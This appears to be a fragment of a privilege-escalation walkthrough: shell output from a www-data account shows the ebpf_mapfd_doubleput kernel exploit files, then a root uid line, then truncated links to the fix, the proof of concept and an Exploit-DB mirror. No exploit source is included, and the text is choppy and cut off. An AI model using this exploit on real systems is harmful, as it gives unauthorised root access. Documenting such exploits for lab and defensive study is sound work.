 ls -alh
total 56K
drwxr-xr-x  4 www-data www-data 4.0K Sep 18 21:52 .
drwxr-xr-x 11 www-data www-data 4.0K Sep 18 21:50 ..
-rw-r--r--  1 www-data www-data 6.1K Aug 16  2016 .DS_Store
-rw-r--r--  1 www-data www-data  10K Aug 16  2016 crasher.tar
drwxr-x---  2 www-data www-data 4.0K Apr 26  2016 ebpf_mapfd_doubleput_crasher
drwxr-x---  2 www-data www-data 4.0K Apr 26  2016 ebpf_mapfd_doubleput_exploit
-rw-r--r--  1 www-data www-data  20K Aug 16  2016 exploit.tar
cd ebpf_mapfd_doubleput_exploit
ls
compile.sh
doubleput.c
hello.c
suidhelper.c
uid=0(root) gid=0(root)
groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sa
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/r